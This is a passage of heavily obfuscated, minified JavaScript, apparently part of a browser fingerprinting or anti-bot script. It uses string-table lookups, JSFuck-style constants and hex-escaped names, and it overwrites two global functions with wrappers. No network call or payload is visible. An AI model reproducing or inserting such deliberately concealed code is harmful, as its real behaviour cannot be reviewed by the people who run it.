I0()[WO(fS)],zE(Rq()[I2(mz)].apply(null,[QO,Sp,ll,cC]),[][[]]))?I0()[WO(Z1)].call(null,hB,RHV,mB,kX,ll):I0()[WO(vm)](Bh,wf,LF,wd(wd([])),R7)]||QQ[rh()[kz(jO)](Pl,zbV,lm)][Rq()[I2(DZ)](jl,mX,wd([]),hB)]))){HgV=zE(HgV,ZN()[Xh(b6V)].apply(null,[hB,Rl,jO,Wp]));qwV=QQ[Rq()[I2(jO)](L3,kV,Cv,jr)][BN()[TC(mw)].apply(null,[G6V,A3,N0,Ax])](jp(qwV,xJ[Rq()[I2(mMV)](Gv,f5,Dw,wd([]))]()));}else{HgV=zE(HgV,D9(typeof bh()[wG(Ax)],zE([],[][[]]))?bh()[wG(g0)](Tg,N0,HC,UE):bh()[wG(HC)](I8V,DS,wAV,UE));qwV=QQ[Rq()[I2(jO)].apply(null,[L3,kV,Sl,fS])][BN()[TC(mw)].apply(null,[G6V,H0,N0,Ax])](jp(qwV,kO[jl]));}}catch(NGP){sl.splice(c2(HOP,HC),Infinity,gIV);HgV=zE(HgV,ZN()[Xh(JsV)](lk,A3,PN,gd));qwV=QQ[Rq()[I2(jO)](L3,kV,mw,g0)][BN()[TC(mw)].apply(null,[G6V,HC,N0,Ax])](jp(qwV,kO[jl]));}BOP=wd(wd(K8));}v8P(wd(wd([])));var rmP=wY();WFV();ALP=c2(wY(),rmP);I0P=QQ[BN()[TC(Fh)](TDV,RB,L3,MAV)](function(){jbP=HC;},j7);QQ[ZN()[Xh(WAV)](Sl,tT,wd({}),JAV)][rh()[kz(bX)].apply(null,[mB,GP,UE])]=function(){sl.push(NF);for(var IhP=arguments[ZN()[Xh(Yl)].apply(null,[LG,dl,nB,l3])],COP=new (QQ[rh()[kz(sC)].call(null,hm,JO,wd(Yl))])(IhP),JlP=Yl;Kj(JlP,IhP);JlP++){COP[JlP]=arguments[JlP];}var RKP=ZBP.apply(this,COP);kdP();var WqP;return sl.pop(),WqP=RKP,WqP;};QQ[ZN()[Xh(WAV)](Sl,YG,kX,JAV)][Rq()[I2(xG)](Yl,NAV,wd(wd([])),Zm)]=function(){sl.push(VJV);for(var PQP=arguments[LB(typeof ZN()[Xh(f7)],zE([],[][[]]))?ZN()[Xh(s2)].apply(null,[zx,pX,Ax,Og]):ZN()[Xh(Yl)](LG,vG,DO,YDV)],UbP=new (QQ[LB(typeof rh()[kz(A3)],zE([],[][[]]))?rh()[kz(N0)](P8V,O6V,ll):rh()[kz(sC)].call(null,hm,B2,N1)])(PQP),N2P=Yl;Kj(N2P,PQP);N2P++){UbP[N2P]=arguments[N2P];}var mhP=b2P.apply(this,UbP);kdP();var EEP;return sl.pop(),EEP=mhP,EEP;};}catch(v4P){sl.splice(c2(HOP,HC),Infinity,gIV);}jEP();}sl.pop();}break;}};var hBV=function(BqP,DEP){return BqP>>>DEP|BqP<<32-DEP;};var sl;var FG;var Uv;var QQ;var P6P;var M1V;function kW(hNP){var FdP=hNP;var k0P;do{k0P=tZ(VhP(FdP),j7);FdP=k0P;}while(v5(k0P,hNP));return k0P;}var hA,K8,w4,sM,X,vK,UV,TJ,EM,ZQ,qM;var Iv;var Fw;function VhP(dGP){dGP=dGP?dGP:lX(dGP);var SEP=c5(Z3(dGP,HC),kO[Yl]);if(c5(xr(xr(bT(dGP,jO),bT(dGP,w9)),dGP),HC)){SEP++;}return SEP;}var Uj;var VS;var pQ;var sf;function dsV(){var BNP=['xq','V4','FL','B','lb','tL','OQ','Y8','xH','R','cV','JV','jb','RL','t4','CI','LL','H','js','MV','BH','CJ','E','SM','Z','xM','Mc','Lq','Ls','mJ','dD','zq','dq','g4','E4','Q8','IL','fH','EL','qQ','mQ','sI','SI','GK','sP','mA','PL','Eb'];dsV=function(){return BNP;};return BNP;}function OY(VdP){return dsV()[VdP];}var YR;function rh(){var F2P=[]['\x6b\x65\x79\x73']();rh=function(){return F2P;};return F2P;}function kz(z4P){return n8V()[z4P];}var At;var kO;var FJV;var Ow;function FbP(){K8=+ ! +[],qM=! +[]+! +[],sM=+ ! +[]+! +[]+! +[]+! +[]+! +[],X=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],TJ=! +[]+! +[]+! +[]+! +[],ZQ=+[],EM=[+ ! +[]]+[+[]]-+ ! +[],w4=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],UV=[+ ! +[]]+[+[]]-[],hA=+ ! +[]+! +[]+! +[],vK=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var E1V;var mqV;var fX;function I0(){var xqP=[];I0=function(){return xqP;};return xqP;}function PO(){var CmP=[]['\x6b\x65\x79\x73']();PO=function(){return CmP;};return CmP;}var DIV;var tf;var HCV;var UKV;function wG(ChP){return dsV()[ChP];}function n8V(){var nmP=['OK','IJ','nD','gP','DD','Pb','Js','AQ','vc','Wq','OV','xD','Xq','DV','Sc','Ob','Cb','mH','PM','fA','gM','WJ','GQ','cL','vb','G','rV','z8','zM','UI','cc','LP','UD','XI','W8','nq','q4','Fs','Xb','YD','O4','Rb','xc','RP','J4','Ks','Dq','L8','cq','wb','bK','l8','vM','L4','EI','VH','jP','c8','wP','R8','j4','kq','M8','Mb','r4','Ts','zI','pP','Lc','K4','ND','mL','wM','QA','EK','PD','VD','rI','fP','hK','gA','FK','AJ','rM','RK','w','VQ','HA','m4','IQ','IM','dM','zL','lq','Ub','Bs','U8','bD','MK','hJ','CK','QJ','PV','bP','lP','J','tH','jL','Ds','CA','Wc','OD','RD','hs','X8','x8','HI','tq','O8','ss','HL','Q4','VK','ws','v8','vQ','nK','bc','vP','IK','bb','Us','bs','FI','n4','KA','Ns','bQ','NI','MD','TV','O','LJ','Tb','UM','NQ','D','EJ','A','ZA','IH','fM','TH','nc','tA','Rc','XL','DA','wK','HM','DP','GA','sH','db','VL','IV','XA','mK','LQ','Uc','N8','l4','h8','YH','c4','nL','sA','Cs','v4','NP','Bb'];n8V=function(){return nmP;};return nmP;}function PG(c2P){return n8V()[c2P];}function Xk(RNP,GdP){var CEP=function(){};sl.push(z8V);CEP[D9(typeof rh()[kz(N0)],zE('',[][[]]))?rh()[kz(HC)](UE,DbV,L3):rh()[kz(N0)](Xr,fr,B5)][jB()[tE(Yl)].apply(null,[Ax,Z1,r8,RB])]=RNP;CEP[rh()[kz(HC)](UE,DbV,A3)][ZN()[Xh(mz)].apply(null,[EE,g2,g0,WA])]=function(T2P){sl.push(nk);var vNP;return vNP=this[rh()[kz(mC)].apply(null,[hB,kLV,Ht])]=GdP(T2P),sl.pop(),vNP;};CEP[rh()[kz(HC)].apply(null,[UE,DbV,kt])][ZN()[Xh(w9)].call(null,vG,DO,jO,KR)]=function(){sl.push(R7);var f4P;return f4P=this[rh()[kz(mC)](hB,Nb,hz)]=GdP(this[rh()[kz(mC)](hB,Nb,Bh)]),sl.pop(),f4P;};var pqP;return sl.pop(),pqP=new CEP(),pqP;}var HC,mC,s2,N0,mz,w9,hB,jO,sC,AY,CU,Yl,Bd,Dn,Id,Bh,pX,vm,L3,g2,lm,Fh,LG,Rl,EE,HX,kX,GX,CO,Ax,Ql,LT,Z1,mg,gB,qW,Pl,Qh,MS,mB,PN,Uf,pB,J5,A3,z2,w5,Sl,Fr,Bl,M3,JG,hE,dl,fS,Tm,jl,vX,mw,Uq,hz,x3,SE,kY,ZO,SN,Jv,jr,Um,Jm,A0,O3,nB,Jl,kB,g0,M1,vG,H0,Dw,tT,Ht,RB,V0,Zm,B5,fj,GS,YG,RO,cC,Gt,L7,DO,N1,tj,bX,kt,UE,VE,Yv,DX,vl,Xr,f7,rt,VU,mx,J7,Gv,Cx,CT,D2,c4V,PB,AF,NcV,bDV,S8V,AX,PT,Cv,Bf,mW,Zw,pt,X1,hC,nw,Nj,Tg,Wk,z8V,fr,DbV,nk,kLV,KR,R7,NVV,Gk,XPV,wKV,Og,qf,j7,Mv,vx,lU,l5,Pf,FVV,FcV,KJV,RF,gZ,KsV,SY,VVV,QO,Wg,hKV,lAV,NMV,KLV,HPV,D5,FF,nf,Mx,SJV,V8V,gIV,EKV,dPV,Sp,sMV,OKV,fF,wv,sKV,QIV,YAV,YKV,IcV,fJV,g6V,Fk,Tf,Rx,CS,Qv,DKV,BF,OT,g8V,tG,nF,d5,PS,I8V,OsV,MG,jHV,lF,YPV,j5,mn,TAV,LcV,gJV,TS,Yf,Z6V,YcV,pN,ZMV,UR,IY,fMV,xW,nKV,zbV,xf,QJV,LS,cY,UU,xIV,Qw,MF,YDV,RsV,bW,lR,bp,gLV,vZ,wPV,vv,BVV,LZ,rY,WbV,vU,TW,cAV,l6V,msV,d4V,RVV,fHV,EJV,EF,kS,JJV,HF,Ug,Qj,z6V,vT,Tr,vf,w7,ZW,Ez,Yr,Uk,V9,Wp,Z2,LLV,ll,nbV,gj,q8V,Tl,bg,JU,pf,WY,EDV,lKV,JR,VY,C7,Xj,tR,PcV,bk,rG,ZZ,lx,hF,vN,jIV,KIV,RZ,TVV,wf,mPV,Tt,mHV,Bv,VHV,BMV,vr,KMV,PAV,KN,vE,AJV,zw,Z5,wp,tPV,TZ,T6V,PE,xVV,vPV,UDV,fv,l9,BAV,XAV,Pj,rj,fd,vJV,YS,dZ,P7,Tk,Rr,GMV,rKV,tKV,lsV,H5,kZ,ZKV,Lt,B8V,JbV,ScV,CIV,VAV,mt,XLV,Cw,If,tDV,NPV,pF,qt,Y5,qIV,Am,VDV,vcV,xPV,hMV,Jr,k8V,Jk,CW,bAV,DDV,RJV,WJV,YLV,N8V,Tv,sF,HJV,xG,fIV,FIV,pHV,mv,HcV,Ex,SS,xsV,t8V,ZG,vKV,hg,B4V,JS,Ev,xw,vw,GJV,fcV,NR,fsV,cj,fz,ncV,xT,NAV,PLV,dC,tS,qv,jj,Q5,D8V,ssV,dX,rLV,zPV,mMV,lk,R6V,WAV,Fx,b6V,JsV,VIV,r6V,jsV,xMV,DZ,Sx,zU,YY,VB,MX,bf,qS,Br,pO,gR,A5,Ep,VMV,f5,r7,XIV,pbV,JX,wZ,Mr,N6V,hDV,DR,LIV,sAV,Hw,FDV,Lr,sPV,SMV,FX,FPV,L6V,wbV,kJV,CJV,E4V,m6V,S5,F5,z7,hm,Dr,nj,n7,LMV,TU,qAV,SIV,Nr,lN,UsV,fPV,C6V,h6V,WHV,Yx,gDV,Ww,E2,st,E8V,bU,vS,wHV,rR,AcV,Vk,IIV,UHV,TbV,QPV,ksV,lPV,DS,qw,GsV,OVV,CbV,rX,WR,NF,VJV,lLV,FU,hIV,dv,PF,bbV,Cj,WPV,DJV,WU,rMV,Y6V,tk,x8V,zMV,zX,SKV,jt,HG,Xg,HY,gF,jF,vY,wVV,kv,jcV,PJV,jDV,hAV,mLV,AVV,VbV,qcV,kKV,dS,sZ,mZ,JVV,WcV,Hx,YU,J8V,KT,GAV,NIV,VLV,CLV,l8V,Wx,vW,cIV,VF,LsV,TsV,qR,mX,Lw,Tx,Rk,lIV,FW,w8V,Ur,G6V,I6V,M5,W5,x6V,OR,gPV,FMV,gsV,jJV,XDV,Kv,mVV,IR,Ef,sIV,cLV,Z8V,Hv,I4V,H6V,A4V,GDV,nIV,b4V,TcV,mk,Aw,mAV,sLV,MHV,MKV,zKV,zF,MIV,BY,EMV,TDV,VW,mT,PIV,pR,cZ,ZR,U6V,wsV,It,mbV,HR,MAV,CDV,Cg,c7,vR,YF,tAV,TF,jW,rVV,jU,R8V,dLV,XU,qF,QF,LJV,tVV,qKV,zsV,lbV,gMV,rDV,nLV,Sv,DHV,pcV,qJV,tU,WKV,kF,ZcV,GbV,t7,LHV,MbV,xl,tMV,LF,BJV,N4V,NDV,Nx,PMV,NX,ZF,GIV,JN,EAV,pJV,PKV,x7,n6V,RY,Nk,rPV,H2,DLV,Zx,RcV,F6V,BcV,m7,Lx,zLV,rAV,Eg,d7,SW,QX,On,f8V,KKV,KW,cx,hbV,xcV,FAV,ZJV,FR,l3,rbV,v6V,Qr,O6V,Ak,Nv,Zt,ln,WX,lv,jR,kk,bn,ZIV,Md,rS,fY,CR,rO,Gf,Iw,EsV,zcV,fAV,vLV,qbV,NbV,h8V,J4V,QDV,FLV,vsV,MJV,jg,vF,lMV,TMV,xU,OAV,SVV,RDV,fbV,APV,SZ,jMV,O5,MDV,YHV,tHV,kAV,nZ,K6V,RLV,KAV,pj,cw,kg,MU,tcV,ST,fKV,qg,AIV,wLV,McV,d8V,YVV,WDV,DsV,bF,Af,RU,Fp,UO,G7,TR,OIV,Y7,nAV,mF,wAV,v8V,MsV,xR,RHV,hPV,mS,jY,xn,bKV,qr,Ov,PZ,PbV,qT,IF,JLV,VT,U5,RbV,fU,Of,IsV,KS,Up,C1,fR,Zj,XbV,P8V,bv,L4V,gW,ZLV,jVV,PX,qVV,xv,Xv,BE,ALV,j8V,wcV,gt,kcV,lT,FY,W6V,ODV,kN,VKV,ZAV,Yj,SDV,WsV,dw,jLV,rU,H1,JAV,cJV,GKV,xF,psV,Bj,DT,zt,tF,TIV,gp,dg,T1,Mg,lB,JY,zx,TJV,LVV,JW,LPV,Rt,d6V,LR,UbV,YJV,xKV,nT,lS,Ux,vbV,Hm,mO,LAV,z5,IPV,hcV,gX,CF,QsV,hU,RW,kDV,kbV,bw,sg,fT,RS,Mf,xY,SU,IVV,BKV,HU,sR,w6V,m5,Y8V,RIV,PsV,BS,pW,dHV,JMV,YbV,XJV,Q7,bj,YIV,XMV,f6V,VsV,WMV,GF,Ej,NS,vAV,wMV,TLV,nJV,C4V,zIV,dcV,HLV,VX,EX,jT,QW,JIV,C8V,M4V,q7,QKV,E6V,lcV,c8V,KbV,bJV,BsV,SAV,CAV,YZ,gU,ULV,AbV,Wv,ZDV,AsV,HMV,fZ,s4V,lJV,dk,BDV,sHV,IAV,XS,fk,kVV,qLV,p6V,p8V,jAV,A6V,Gg,wDV,bcV,q6V,gAV,rIV,qsV,GHV,QLV,qPV,BR,vIV,BPV,hJV,SLV,mKV,CPV,JcV,ILV,scV,cbV,xbV,wU,pMV,KPV,bPV,sJV,vHV,pPV,O8V;function M7(){var lhP={};M7=function(){return lhP;};return lhP;}function bh(){var pbP=[];bh=function(){return pbP;};return pbP;}var tg;function n5(){var hEP=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);n5=function(){return hEP;};return hEP;}var YsV;function kn(DNP){return dsV()[DNP];}function tE(dBP){return n8V()[dBP];}var Jw;var hDP;function TC(kQP){return dsV()[kQP];}function WO(U2P){return dsV()[U2P];}return TY.call(this,t8);var m8V;var Vv;var zr;var lWV;function ZN(){var sdP=[]['\x65\x6e\x74\x72\x69\x65\x73']();ZN=function(){return sdP;};return sdP;}var QY;var GZ;var HZ;var H7;var Rp;function BN(){var klP=[];BN=function(){return klP;};return klP;}function WG(){var D4P=function(){};WG=function(){return D4P;};return D4P;}var Ir;function kA(){xJ=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);if(typeof window!=='undefined'){QQ=window;}else if(typeof global!==[]+[][[]]){QQ=global;}else{QQ=this;}}var zJV;var df;var hLV;var IgV;var jKV;var K4V;var HBV;var cS;var jZ;var DcV;var PnV;function Ck(W2P){return dsV()[W2P];}var v0V;function jB(){var j9P={};jB=function(){return j9P;};return j9P;}function Rq(){var KbP={};Rq=function(){return KbP;};return KbP;}var Fg;function Xh(KqP){return n8V()[KqP];}function I2(blP){return n8V()[blP];}jKV;}());